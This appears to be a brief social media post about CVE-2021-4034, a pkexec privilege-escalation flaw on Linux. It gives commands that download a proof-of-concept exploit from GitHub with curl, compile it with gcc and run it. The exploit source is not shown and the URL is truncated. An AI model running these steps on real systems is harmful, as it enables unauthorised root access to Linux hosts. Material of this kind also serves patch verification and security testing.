 CVE-2021-4034 Universal Linux privilege escalation via pkexec

$ curl raw.githubusercontent.com/arthepsy/CVE-2… -O
$ gcc cve-2021-4034-poc.c
$ ./a.out